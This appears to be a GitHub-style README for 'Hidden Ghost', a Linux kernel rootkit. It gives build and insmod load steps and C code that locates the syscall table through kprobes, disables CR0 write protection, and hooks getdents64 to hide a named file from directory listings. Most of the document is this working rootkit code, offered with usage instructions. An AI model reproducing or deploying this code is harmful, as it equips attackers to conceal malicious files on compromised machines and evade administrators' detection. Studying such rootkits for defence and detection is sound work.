HiddenGhost
Hidden Ghost is an new solution for find system call table with support for 5.7x kernels +. Hidden Ghost finds the syscall table via the kallsyms_lookup_name<linux/kprobes.h>
Before starting the explanation of how the rootkit works in depth I will explain the basics.
-
Tested On:
[✔️] Debian 12 6.7X amd64
-
Usage:
1) install the kernel headers:
sudo apt install linux-headers-$(uname -r)
2) Install Development Tools:
sudo apt install build-essential
3) Install the Kernel Development Kit:
sudo apt install linux-headers-$(uname -r) linux-source
4) Go to the /src directory:
cd src
5) Module Compilation:
make
6) Load the module:
sudo insmod main.ko
7) Check if the module has been loaded:
dmesg | tail -n 10After these steps are completed, you should see this message:
-
What is Hooking:
Hooking is the act of redirecting/modifying a certain code stream, this redirect technique can be used for good and for bad, a big example of using this technique is mid function hooking This time I saw an example midFunction hook in the Unknown cheats forum that created a function jmp 0xE9pAddres
-
And how does it hook the syscall?
-
1) Find the Syscalls Table:
-
The
find_syscall_tablefunction uses the kprobes module to find the address of the kernel syscall table (sys_call_table).
-
-
unsigned long *find_syscall_table(void)
{
typedef unsigned long (*kallsyms_lookup_name_t)(const char *name);
kallsyms_lookup_name_t kallsyms_lookup_name;
register_kprobe(&kp);
kallsyms_lookup_name = (kallsyms_lookup_name_t) kp.addr;
unregister_kprobe(&kp);
__syscall_table = (unsigned long*)kallsyms_lookup_name("sys_call_table");
return __syscall_table;
}-
2) Unprotect Memory
-
The
unprotect_memoryfunction disables write protection on the page containing the syscall table, allowing the rootkit to modify the syscall table.
-
static inline void unprotect_memory(void)
{
write_cr0_forced(cr0 & ~0x00010000);
}-
3) Replace the Original Function
-
In ghost_init, the address of the original getdents64 syscall is saved and replaced with the address of the hook function (hook_getdents64).
-
static int __init ghost_init(void)
{
__syscall_table = find_syscall_table();
if (!__syscall_table) {
printk(KERN_INFO "Error, syscall_table not found");
return -1;
}
cr0 = read_cr0();
orig_getdents64 = (void *)__syscall_table[MY_NR_getdents];
unprotect_memory();
__syscall_table[MY_NR_getdents] = (unsigned long)hook_getdents64;
protect_memory();
printk(KERN_INFO "Rootkit loaded: Syscall hooked\n");
return 0;
}-
4) Protect Memory
After replacement, write protection is restored.
static inline void protect_memory(void)
{
write_cr0_forced(cr0);
}-
5) Interception and Manipulation
-
The hook function hook_getdents64 intercepts calls to getdents64, checks file names, and hides any file named file_to_hide.
-
asmlinkage int hook_getdents64(unsigned int fd, struct linux_dirent64 *dirp, unsigned int count) {
int ret = orig_getdents64(fd, dirp, count);
struct linux_dirent64 *d, *kd, *kdirent = NULL;
unsigned long offset = 0;
if (ret <= 0)
return ret;
kdirent = kzalloc(ret, GFP_KERNEL);
if (kdirent == NULL)
return ret;
if (copy_from_user(kdirent, dirp, ret)) {
kfree(kdirent);
return ret;
}
while (offset < ret) {
d = (struct linux_dirent64 *)((char *)kdirent + offset);
if (strcmp(d->d_name, "file_to_hide") == 0) {
memmove(d, (char *)d + d->d_reclen, ret - offset - d->d_reclen);
ret -= d->d_reclen;
} else {
offset += d->d_reclen;
}
}
copy_to_user(dirp, kdirent, ret);
kfree(kdirent);
return ret;
}-
6) Unloading and Restoring
-
When unloading the module, the original syscall is restored:
-
static void __exit ghost_exit(void)
{
unprotect_memory();
__syscall_table[MY_NR_getdents] = (unsigned long)orig_getdents64;
protect_memory();
printk(KERN_INFO "Rootkit unloaded: Syscall restored\n");
}link of articles:
Links to the repositories I based on:
